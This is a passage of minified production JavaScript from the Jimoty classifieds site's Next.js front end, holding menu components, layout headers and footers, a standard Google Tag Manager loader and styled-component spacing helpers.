document?(0,tu.createPortal)(R,document.body):_?_.target?(0,tu.createPortal)(R,_.target):_.stablePosition?null:R:R}),t0=["preEnter","entering","entered","preExit","exiting","exited","unmounted"],t1=function(e){return e?6:5},t2=function(e,t,r,n,o){clearTimeout(n.current),t(e),r.current=e,o&&o({state:t0[e]})},t4=function(e){var t,r,n=void 0===e?{}:e,o=n.enter,a=void 0===o||o,s=n.exit,l=void 0===s||s,c=n.preEnter,u=n.preExit,d=n.timeout,f=n.initialEntered,h=n.mountOnEnter,p=n.unmountOnExit,m=n.onChange,g=(0,i.useState)(f?2:t1(h)),y=g[0],b=g[1],v=(0,i.useRef)(y),w=(0,i.useRef)();"object"==typeof d?(t=d.enter,r=d.exit):t=r=d;var x=(0,i.useCallback)(function(){var e;switch(v.current){case 1:case 0:e=2;break;case 4:case 3:e=t1(p)}void 0!==e&&t2(e,b,v,w,m)},[m,p]),_=(0,i.useCallback)(function(e){var n=function e(n){switch(t2(n,b,v,w,m),n){case 1:t>=0&&(w.current=setTimeout(x,t));break;case 4:r>=0&&(w.current=setTimeout(x,r));break;case 0:case 3:w.current=setTimeout(function(){return e(n+1)},0)}},o=v.current<=2;"boolean"!=typeof e&&(e=!o),e?o||n(a?+!c:2):o&&n(l?u?3:4:t1(p))},[x,m,a,l,c,u,t,r,p]);return(0,i.useEffect)(function(){return function(){return clearTimeout(w.current)}},[]),[t0[y],_,x]},t3=function(e){var t=void 0===e?{}:e,r=t.initialOpen,n=t.initialMounted,o=t.unmountOnClose,i=t.transition,a=t.transitionTimeout,s=t4({initialEntered:r,mountOnEnter:!n,unmountOnExit:o,timeout:void 0===a?500:a,enter:tp(i,"open"),exit:tp(i,"close")}),l=s[0],c=s[1],u=s[2];return[{state:tM[l],endTransition:u},c]},t5=function(e){var t=t3(e),r=t[0],n=t[1],o=(0,i.useState)(),a=o[0],s=o[1];return[tl({menuItemFocus:a},r),n,function(e,t){s({position:e,alwaysUpdate:t}),n(!0)}]},t6=function(e,t){var r=(0,i.useState)({})[0];return{onMouseDown:function(){r.v=e&&"closed"!==e},onClick:function(e){return r.v?r.v=!1:t(!0,e)}}},t8=function(e,t){var r=(0,i.useRef)(t);(0,i.useEffect)(function(){r.current!==t&&tm(e,{open:t}),r.current=t},[e,t])},t7=["aria-label","captureFocus","initialOpen","menuButton","instanceRef","onMenuChange"],t9=(0,i.forwardRef)(function(e,t){var r=e["aria-label"],n=e.menuButton,a=e.instanceRef,s=e.onMenuChange,l=tc(e,t7),c=t5(l),u=c[0],d=c[1],f=c[2],h=u.state,p=td(h),m=(0,i.useRef)(null),g=t6(h,function(e,t){return f(t.detail?void 0:tR.FIRST)}),y=(0,i.useCallback)(function(e){d(!1),e.key&&setTimeout(function(){var e;return null==(e=m.current)?void 0:e.focus()},0)},[d]),b=tm(n,{open:p});if(!b||!b.type)throw Error("Menu requires a menuButton prop.");var v=tl({ref:tX(b.ref,m)},ty(tl({onKeyDown:function(e){switch(e.key){case tT.UP:f(tR.LAST);break;case tT.DOWN:f(tR.FIRST);break;default:return}e.preventDefault()}},g),b.props));"MenuButton"===b.type[tg]&&(v.isOpen=p);var w=(0,i.cloneElement)(b,v);return t8(s,p),(0,i.useImperativeHandle)(a,function(){return{openMenu:f,closeMenu:function(){return d(!1)}}}),(0,o.jsxs)(i.Fragment,{children:[w,(0,o.jsx)(tQ,tl({},l,u,{"aria-label":r||("string"==typeof b.props.children?b.props.children:"Menu"),anchorRef:m,ref:t,onClose:y}))]})}),re=["className","isOpen","disabled","children"],rt=(n="MenuButton",Object.defineProperty((0,i.forwardRef)(function(e,t){var r=e.className,n=e.isOpen,a=e.disabled,s=e.children,l=tc(e,re),c=(0,i.useMemo)(function(){return{open:n}},[n]);return(0,o.jsx)("button",tl({"aria-haspopup":!0,"aria-expanded":n,"aria-disabled":a||void 0,type:"button",disabled:a},l,{ref:t,className:t_({block:"szh-menu-button",modifiers:c,className:r}),children:s}))}),tg,{value:n}));let rr=(0,s.Ay)(t9).withConfig({componentId:"sc-152d8ee-0"})(["z-index:",";width:max-content;margin:0;padding:0;list-style:none;box-sizing:border-box;border:1px solid rgba(0,0,0,0.1);background-color:",";ul{background-color:",";li{list-style:none;}}&:focus{outline:none;}.szh-menu__arrow{box-sizing:border-box;z-index:-1;width:0.75rem;height:0.75rem;background-color:",";border:1px solid transparent;border-left-color:rgba(0,0,0,0.1);border-top-color:rgba(0,0,0,0.1);}.szh-menu__arrow--dir-left{right:-0.375rem;transform:translateY(-50%) rotate(135deg);}.szh-menu__arrow--dir-right{left:-0.375rem;transform:translateY(-50%) rotate(-45deg);}.szh-menu__arrow--dir-top{bottom:-0.375rem;transform:translateX(-50%) rotate(-135deg);}.szh-menu__arrow--dir-bottom{top:-0.375rem;transform:translateX(-50%) rotate(45deg);}.szh-menu__item{position:relative;display:flex;align-items:center;padding:","px ","px;color:inherit;cursor:pointer;","}.szh-menu__item:focus{outline:none;}.szh-menu__item--hover{background-color:",";}.szh-menu__item--focusable{background-color:inherit;cursor:default;}.szh-menu__item--disabled{color:",";cursor:default;}.szh-menu__group{box-sizing:border-box;}.szh-menu__radio-group{margin:0;padding:0;list-style:none;}.szh-menu__divider{height:1px;margin:0.5rem 0;background-color:rgba(0,0,0,0.12);}.szh-menu-button{box-sizing:border-box;}.szh-menu{user-select:none;min-width:10rem;padding:0.5rem 0;border:none;border-radius:0.25rem;box-shadow:0 3px 7px rgba(0,0,0,0.133),0 0.6px 2px rgba(0,0,0,0.1);}.szh-menu-container--itemTransition .szh-menu__item{list-style:none;transition-property:background-color,color;transition-duration:0.15s;transition-timing-function:ease-in-out;}.szh-menu__item--type-radio{padding-left:2.2rem;}.szh-menu__item--type-radio::before{position:absolute;top:0.55rem;content:'○';left:0.8rem;font-size:0.8rem;}.szh-menu__item--type-radio.szh-menu__item--checked::before{content:'●';}.szh-menu__item--type-checkbox{padding-left:2.2rem;}.szh-menu__item--type-checkbox::before{position:absolute;left:0.8rem;}.szh-menu__item--type-checkbox.szh-menu__item--checked::before{content:'✔';}.szh-menu__submenu > .szh-menu__item{padding-right:2.5rem;}.szh-menu__submenu > .szh-menu__item::after{content:'❯';position:absolute;right:1rem;}.szh-menu__header{padding:0.2rem 1.5rem;font-size:0.8rem;color:",";text-transform:uppercase;}@keyframes szh-menu-show-slide-left{from{opacity:0;transform:translateX(0.75rem);}}@keyframes szh-menu-hide-slide-left{to{opacity:0;transform:translateX(0.75rem);}}@keyframes szh-menu-show-slide-right{from{opacity:0;transform:translateX(-0.75rem);}}@keyframes szh-menu-hide-slide-right{to{opacity:0;transform:translateX(-0.75rem);}}@keyframes szh-menu-show-slide-top{from{opacity:0;transform:translateY(0.75rem);}}@keyframes szh-menu-hide-slide-top{to{opacity:0;transform:translateY(0.75rem);}}@keyframes szh-menu-show-slide-bottom{from{opacity:0;transform:translateY(-0.75rem);}}@keyframes szh-menu-hide-slide-bottom{to{opacity:0;transform:translateY(-0.75rem);}}.szh-menu--state-opening.szh-menu--dir-left{animation:szh-menu-show-slide-left 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-left{animation:szh-menu-hide-slide-left 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-right{animation:szh-menu-show-slide-right 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-right{animation:szh-menu-hide-slide-right 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-top{animation:szh-menu-show-slide-top 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-top{animation:szh-menu-hide-slide-top 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-bottom{animation:szh-menu-show-slide-bottom 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-bottom{animation:szh-menu-hide-slide-bottom 0.15s ease-in forwards;}"],e=>e.theme.zIndex.menu,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.surface,e=>e.theme.spacing[3],e=>e.theme.spacing[4],e=>e.theme.mixins.typography("body2"),e=>e.theme.colors.system.background,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.text.secondary),rn=(0,s.Ay)(rt).withConfig({componentId:"sc-152d8ee-1"})(["",""],e=>e.block?(0,s.AH)(["width:100%;"]):(0,s.AH)([""]));var ro=function(e,t,r){tY(function(){if(!e){var n=t.current;return r(n,!0),function(){r(n)}}},[e,t,r])},ri=function(e,t,r,n){var o=(0,i.useContext)(tO).submenuCloseDelay,a=(0,i.useContext)(tk),s=a.isParentOpen,l=a.submenuCtx,c=a.dispatch,u=a.updateItems,d=function(){r||n||c(tz.SET,e.current)},f=function(){n||c(tz.UNSET,e.current)};return ro(n,e,u),(0,i.useEffect)(function(){r&&s&&t.current&&t.current.focus()},[t,r,s]),{setHover:d,onBlur:function(e){r&&!e.currentTarget.contains(e.relatedTarget)&&f()},onPointerMove:function(e){n||(e.stopPropagation(),l.on(o,d,d))},onPointerLeave:function(e,t){l.off(),t||f()}}},ra=["className","value","href","type","checked","disabled","children","onClick","isHovering","itemRef","externalRef"],rs=["setHover"],rl=function(e,t){var r=(0,i.memo)(t),n=(0,i.forwardRef)(function(e,t){var n=(0,i.useRef)(null);return(0,o.jsx)(r,tl({},e,{itemRef:n,externalRef:t,isHovering:(0,i.useContext)(tA)===n.current}))});return n.displayName="WithHovering("+e+")",n}("MenuItem",function(e){var t=e.className,r=e.value,n=e.href,a=e.type,s=e.checked,l=e.disabled,c=e.children,u=e.onClick,d=e.isHovering,f=e.itemRef,h=e.externalRef,p=tc(e,ra),m=!!l,g=ri(f,f,d,m),y=g.setHover,b=tc(g,rs),v=(0,i.useContext)(tS),w=(0,i.useContext)(tE),x="radio"===a,_="checkbox"===a,C=!!n&&!m&&!x&&!_,A=x?w.value===r:!!_&&!!s,k=function(e){if(m){e.stopPropagation(),e.preventDefault();return}var t={value:r,syntheticEvent:e};void 0!==e.key&&(t.key=e.key),_&&(t.checked=!A),x&&(t.name=w.name),tm(u,t),x&&tm(w.onRadioChange,t),v.handleClick(t,_||x)},j=(0,i.useMemo)(function(){return{type:a,disabled:m,hover:d,checked:A,anchor:C}},[a,m,d,A,C]),S=ty(tl({},b,{onPointerDown:y,onKeyDown:function(e){if(d)switch(e.key){case tT.ENTER:case tT.SPACE:C?e.key===tT.SPACE&&f.current.click():k(e)}},onClick:k}),p),E=tl({role:x?"menuitemradio":_?"menuitemcheckbox":tL,"aria-checked":x||_?A:void 0},tw(m,d),S,{ref:tX(h,f),className:t_({block:tC,element:"item",modifiers:j,className:t}),children:(0,i.useMemo)(function(){return tm(c,j)},[c,j])});return C?(0,o.jsx)("li",{role:"presentation",children:(0,o.jsx)("a",tl({href:n},E))}):(0,o.jsx)("li",tl({},E))});let rc=(0,s.Ay)(rl).withConfig({componentId:"sc-346f66ff-0"})(["li{list-style:none;}a{color:inherit;}"]),ru=e=>{let t=(0,a.useRouter)(),r=(0,i.useCallback)(r=>{e.href&&(r.syntheticEvent.preventDefault(),t.push(e.href))},[e.href]);return(0,o.jsx)(rc,{disabled:e.disabled,className:e.className,href:e.href,onClick:e.href&&e.isNextLink?r:e.onClick,children:e.children})},rd=(0,s.Ay)(e=>"menuButtonElement"in e?(0,o.jsx)(rr,{menuButton:(0,o.jsx)(rn,{as:"span",children:e.menuButtonElement}),className:e.className,children:e.children}):(0,o.jsx)(rr,{menuButton:(0,o.jsx)(rn,{as:"span",block:e.block,children:(0,o.jsxs)(A.f,{variant:e.variant,size:e.size,disabled:e.disabled,isFocus:e.isFocus,isHover:e.isHover,block:e.block,children:[e.buttonText,(0,o.jsx)(U.ek,{})]})}),className:e.className,children:e.children})).withConfig({componentId:"sc-54ddb358-0"})([".szh-menu{min-width:13rem;}"]),rf=s.Ay.button.withConfig({componentId:"sc-54ddb358-1"})(["margin-left:","px;padding:0 ","px;border:none;outline:none;font:inherit;color:",";background:none;"],e=>e.theme.spacing[2],e=>e.theme.spacing[1],e=>e.theme.colors.system.text.secondary),rh=(0,s.Ay)(E.E).withConfig({componentId:"sc-54ddb358-2"})(["display:block;color:",";"],e=>e.theme.colors.system.text.secondary),rp=e=>(0,o.jsxs)(rd,{menuButtonElement:(0,o.jsxs)(rf,{children:[e.iconComponent,(0,o.jsx)(rh,{variant:"caption2",bold:!0,children:e.label})]}),children:[(0,o.jsx)(ru,{href:"/scout".concat(e.isRequester?"":"?requester"),disabled:!e.isRequesterPermission,isNextLink:!0,children:(0,o.jsx)(E.E,{variant:"body2",children:e.isRequester?"仕事を受けたい方はこちら":"仕事を頼みたい方はこちら"})}),(0,o.jsx)(ru,{href:"/",isNextLink:!0,children:(0,o.jsx)(E.E,{variant:"body2",children:"ジモティーサイトへ"})})]}),rm=s.Ay.div.withConfig({componentId:"sc-5bd091b3-0"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),rg=(0,s.Ay)(j._).withConfig({componentId:"sc-5bd091b3-1"})(["height:60px;background:",";"],e=>e.theme.colors.system.surface),ry=(0,s.Ay)(j._).withConfig({componentId:"sc-5bd091b3-2"})(["position:relative;"]),rb=s.Ay.a.withConfig({componentId:"sc-5bd091b3-3"})(["display:flex;align-items:center;"]),rv=e=>{let t=[{href:"/scout/engagement",icon:(0,o.jsx)(U.HL,{}),label:"案件一覧"},{href:"/scout/search",icon:(0,o.jsx)(U.YH,{}),label:"ユーザー検索"},{href:"/scout/message",icon:(0,o.jsx)(U.J3,{}),label:"メッセージ",unreadCount:e.unreadCount},{icon:(0,o.jsx)(U.d$,{}),label:"その他"}];return(0,o.jsxs)("header",{children:[(0,o.jsx)(rm,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー"})}),(0,o.jsx)(eK.G,{variant:"smallResponsive",className:e.className,children:(0,o.jsxs)(rg,{justifyContent:"space-between",alignItems:"center",px:2,children:[(0,o.jsx)(rb,{href:"/",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsx)(ry,{justifyContent:"center",alignItems:"center",children:t.map(t=>"その他"===t.label?(0,o.jsx)(rp,{isRequesterPermission:e.isRequesterPermission,isRequester:e.isRequester,iconComponent:t.icon,label:t.label},t.label):(0,o.jsx)(ts,{isActive:e.activePathName===t.href,href:t.href,iconComponent:t.icon,label:t.label,unreadCount:t.unreadCount},t.label))})]})}),(0,o.jsx)(S.o,{})]})},rw=s.Ay.div.withConfig({componentId:"sc-e5108918-0"})(["background-color:",";"],e=>e.theme.colors.system.background),rx=()=>(0,o.jsx)(rw,{children:(0,o.jsx)(eK.G,{variant:"smallResponsive",children:(0,o.jsx)(tt,{})})});var r_=r(56881),rC=r(8485);let rA=function(e,t){void 0===t&&(t=200);var r=(0,i.useState)(e),n=r[0],o=r[1],a=(0,i.useRef)(),s=(0,i.useRef)(null),l=(0,i.useRef)(0);return(0,i.useEffect)(function(){if(a.current)s.current=e,l.current=!0;else{o(e);var r=function(){l.current?(l.current=!1,o(s.current),a.current=setTimeout(r,t)):a.current=void 0};a.current=setTimeout(r,t)}},[e]),(0,rC.A)(function(){a.current&&clearTimeout(a.current)}),n};var rk=r(61913),rj=r(77949);let rS=e=>e<l.K.breakPoint?"sp":"pc",rE=()=>{let{width:e}=(0,r_.A)(),t=rS(rA(e)),r=(0,rk.jL)();(0,i.useEffect)(()=>{r((0,rj.EF)(t))},[t,r])};function rO(){let e=(0,h._)(["\n    .pcImg{\n      display: none;\n    }\n    .spImg{\n      display: block;\n    }\n  "]);return rO=function(){return e},e}let rT=(0,s.Ay)(j._).withConfig({componentId:"sc-4485f6b9-0"})([".spImg{display:none;}",""],e=>e.theme.mixins.media.sp(rO())),rz=()=>(0,o.jsx)(rT,{justifyContent:"center",pt:[2,4],pb:[4,4],children:(0,o.jsx)("header",{children:(0,o.jsx)(j._,{as:"h1",children:(0,o.jsxs)(eJ(),{href:"/about/jmtyspot_hachioji",children:[(0,o.jsx)(eL.E,{width:336,height:39,alt:"八王子市\xd7ジモティー",src:(0,v.l)("/domains/about/jmtyspot_hachioji/header_logo.png"),className:"pcImg"}),(0,o.jsx)(eL.E,{width:375,height:58,alt:"八王子市\xd7ジモティー",src:(0,v.l)("/domains/about/jmtyspot_hachioji/header_logo_sp.png"),className:"spImg"})]})})})});function rI(){let e=(0,h._)(["\n    .pcImg{\n      display: none;\n    }\n    .spImg{\n      display: block;\n    }\n  "]);return rI=function(){return e},e}let rR=(0,s.Ay)(j._).withConfig({componentId:"sc-805775c9-0"})(["height:40px;background:",";p{font-size:10px;color:",";}",""],l.K.colors.pallet.gray[100],l.K.colors.pallet.gray[500],e=>e.theme.mixins.media.sp(rI())),rM=new Date().getFullYear(),rP=()=>(0,o.jsx)(rR,{justifyContent:"center",alignItems:"center",children:(0,o.jsx)("footer",{children:(0,o.jsxs)(j._,{as:"p",children:["COPYRIGHT(C)2011-",rM," Jimoty, Inc. ALL RIGHTS RESERVED."]})})});function rL(){let e=(0,h._)(["\n    display: none;\n  "]);return rL=function(){return e},e}function rH(){let e=(0,h._)(["\n    display: none;\n  "]);return rH=function(){return e},e}let rF=s.Ay.div.withConfig({componentId:"sc-bd7789a8-0"})(["",""],e=>e.theme.mixins.media.sp(rL())),rB=s.Ay.div.withConfig({componentId:"sc-bd7789a8-1"})(["",""],e=>e.theme.mixins.media.pc(rH())),rD=s.Ay.div.withConfig({componentId:"sc-bd7789a8-2"})(["min-height:calc(100vh - 200px);flex-grow:1;display:flex;flex-direction:column;"]),rN=s.Ay.div.withConfig({componentId:"sc-bd7789a8-3"})(["display:flex;flex-direction:column;"]),rU=e=>{let{updateSession:t,flash:r}=(0,I.w)(),{breakPoint:n}=(0,N.u)(),s=(0,a.useRouter)();return(rE(),(0,i.useEffect)(()=>{t()},[s.asPath]),(0,i.useEffect)(()=>{(null==r?void 0:r.alert)&&(0,to.a)(r.alert,{variant:"danger"}),(null==r?void 0:r.notice)&&(0,to.a)(r.notice,{variant:"warning"}),(null==r?void 0:r.info)&&(0,to.a)(r.info,{variant:"info"}),(null==r?void 0:r.success)&&(0,to.a)(r.success,{variant:"success"})},[r]),"sp"===e.layout||"pc"===e.layout)?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===e.layout?(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,prefecture:e.prefecture,categoryGroup:e.headerCategoryGroup,userAgent:e.userAgent}):(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory}),(0,o.jsx)(rD,{children:e.children}),"sp"===e.layout?(0,o.jsx)(tt,{}):(0,o.jsx)(K,{})]}):"small_talk"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(e5,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(tn,{})]}):"scout"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(rv,{activePathName:e.activePathName,isRequesterPermission:e.isRequesterPermission,isRequester:e.isRequester,unreadCount:e.unreadCount}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rx,{})]}):"lp_hachioji"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(rz,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]}),"pc"===n&&(0,o.jsxs)(rF,{children:[(0,o.jsx)(rz,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]})]}):"plainLP"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]}):"simple"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,isSimpleLaylout:!0}),(0,o.jsx)(rN,{children:e.children})]}),"pc"===n&&(0,o.jsxs)(rF,{children:[(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory,isSimpleLayout:!0}),(0,o.jsx)(rN,{children:e.children})]})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,isSimpleLaylout:"responsive_simple"===e.layout}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(tt,{})]}),"pc"===n&&(0,o.jsxs)(rF,{children:[(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(K,{})]})]})};var rV=r(64320),r$=r(45105),rW=r.n(r$);let rq=e=>{let[t,r]=(0,i.useState)(!1);return((0,i.useEffect)(()=>{window.dataLayer=window.dataLayer||[];let e=(0,eP.Fr)(navigator.userAgent)?"smartphone":"pc";window.dataLayer.push({device:e}),r(!0)},[]),t)?(0,o.jsx)(rW(),{id:"gtm",strategy:"afterInteractive",dangerouslySetInnerHTML:{__html:"\n      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n      })(window,document,'script','dataLayer','".concat(e.googleTagManagerId,"');\n      ")}}):null},rY="GTM-".concat("P5GTQJ"),rG=e=>{var t,r,n;let l=!(null==(t=e.pageProps)?void 0:t.isBeforeClickedCloseBanner)&&(null==(r=e.pageProps)?void 0:r.isShowBanner),c=(0,a.useRouter)();(0,i.useEffect)(()=>{window.dataLayer=window.dataLayer||[];let e=(0,eP.Fr)(navigator.userAgent)?"smartphone":"pc";window.dataLayer.push({event:"optimize.activate",device:e})},[c.pathname]);let u=["small_talk","scout"].includes(null==(n=e.pageProps)?void 0:n.layout);return(0,o.jsx)(rV.Kq,{store:rk.Ay,children:(0,o.jsxs)(s.NP,{theme:u?f:d,children:[(0,o.jsx)(g,{}),(0,o.jsx)(to.H,{}),!!rY&&(0,o.jsx)(rq,{googleTagManagerId:rY}),(0,o.jsx)(rU,{...e.pageProps,isShowBanner:l,children:(0,o.jsx)(e.Component,{...e.pageProps})})]})})};rG.getInitialProps=async e=>void 0!==(0,ey.parseCookies)(e.ctx)[er.E.cookie.nameAppInductionTop]?{pageProps:{isBeforeClickedCloseBanner:!0}}:{};let rX=rG},84345:(e,t,r)=>{"use strict";r.d(t,{_:()=>Q});var n=r(96427),o=r(37876),i=r(14232),a=r(21626);function s(){let e=(0,n._)(["\n            display: ",";\n          "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n            display: ",";\n          "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return c=function(){return e},e}function u(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return u=function(){return e},e}function d(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return f=function(){return e},e}function h(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return h=function(){return e},e}function p(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return p=function(){return e},e}function m(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return m=function(){return e},e}function g(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return g=function(){return e},e}function y(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return y=function(){return e},e}function b(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return b=function(){return e},e}function v(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return v=function(){return e},e}function w(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return w=function(){return e},e}function x(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return x=function(){return e},e}function _(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return _=function(){return e},e}function C(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return C=function(){return e},e}function A(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return A=function(){return e},e}function k(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return k=function(){return e},e}function j(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return j=function(){return e},e}function S(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return S=function(){return e},e}function E(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return E=function(){return e},e}function O(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return O=function(){return e},e}function T(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return T=function(){return e},e}function z(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return z=function(){return e},e}function I(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return I=function(){return e},e}function R(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return R=function(){return e},e}function M(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return M=function(){return e},e}function P(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return P=function(){return e},e}function L(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return L=function(){return e},e}function H(){let e=(0,n._)(["\n            gap: ","px;\n          "]);return H=function(){return e},e}function F(){let e=(0,n._)(["\n            gap: ","px;\n          "]);return F=function(){return e},e}function B(){let e=(0,n._)(["\n            display: flex;\n            flex-wrap: ",";\n          "]);return B=function(){return e},e}function D(){let e=(0,n._)(["\n            display: flex;\n            flex-wrap: ",";\n          "]);return D=function(){return e},e}function N(){let e=(0,n._)(["\n            display: flex;\n            justify-content: ",";\n          "]);return N=function(){return e},e}function U(){let e=(0,n._)(["\n            display: flex;\n            justify-content: ",";\n          "]);return U=function(){return e},e}function V(){let e=(0,n._)(["\n            display: flex;\n            flex-direction: ",";\n          "]);return V=function(){return e},e}function $(){let e=(0,n._)(["\n            display: flex;\n            flex-direction: ",";\n          "]);return $=function(){return e},e}function W(){let e=(0,n._)(["\n            display: flex;\n            align-items: ",";\n          "]);return W=function(){return e},e}function q(){let e=(0,n._)(["\n            display: flex;\n            align-items: ",";\n          "]);return q=function(){return e},e}function Y(){let e=(0,n._)(["\n            display: flex;\n            align-content: ",";\n          "]);return Y=function(){return e},e}function G(){let e=(0,n._)(["\n            display: flex;\n            align-content: ",";\n          "]);return G=function(){return e},e}function X(){let e=(0,n._)(["\n            flex: ",";\n          "]);return X=function(){return e},e}function K(){let e=(0,n._)(["\n            flex: ",";\n          "]);return K=function(){return e},e}let Z=(0,a.Ay)(i.Fragment).withConfig({componentId:"sc-49b6db57-0"})([""," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," ",""],e=>e.display?Array.isArray(e.display)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(s(),e.display[0]),e.theme.mixins.media.pc(l(),e.display[1])):(0,a.AH)(["display:",";"],e.display):(0,a.AH)([""]),e=>e.m?Array.isArray(e.m)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(c(),e.theme.spacing[e.m[0]]),e.theme.mixins.media.pc(u(),e.theme.spacing[e.m[1]])):(0,a.AH)(["margin:","px !important;"],e.theme.spacing[e.m]):(0,a.AH)([""]),e=>e.mx?Array.isArray(e.mx)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(d(),e.theme.spacing[e.mx[0]],e.theme.spacing[e.mx[0]]),e.theme.mixins.media.pc(f(),e.theme.spacing[e.mx[1]],e.theme.spacing[e.mx[1]])):(0,a.AH)(["margin-left:","px !important;margin-right:","px !important;"],e.theme.spacing[e.mx],e.theme.spacing[e.mx]):(0,a.AH)([""]),e=>e.my?Array.isArray(e.my)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(h(),e.theme.spacing[e.my[0]],e.theme.spacing[e.my[0]]),e.theme.mixins.media.pc(p(),e.theme.spacing[e.my[1]],e.theme.spacing[e.my[1]])):(0,a.AH)(["margin-top:","px !important;margin-bottom:","px !important;"],e.theme.spacing[e.my],e.theme.spacing[e.my]):(0,a.AH)([""]),e=>e.mt?Array.isArray(e.mt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(m(),e.theme.spacing[e.mt[0]]),e.theme.mixins.media.pc(g(),e.theme.spacing[e.mt[1]])):(0,a.AH)(["margin-top:","px !important;"],e.theme.spacing[e.mt]):(0,a.AH)([""]),e=>e.mb?Array.isArray(e.mb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(y(),e.theme.spacing[e.mb[0]]),e.theme.mixins.media.pc(b(),e.theme.spacing[e.mb[1]])):(0,a.AH)(["margin-bottom:","px !important;"],e.theme.spacing[e.mb]):(0,a.AH)([""]),e=>e.mr?Array.isArray(e.mr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(v(),e.theme.spacing[e.mr[0]]),e.theme.mixins.media.pc(w(),e.theme.spacing[e.mr[1]])):(0,a.AH)(["margin-right:","px 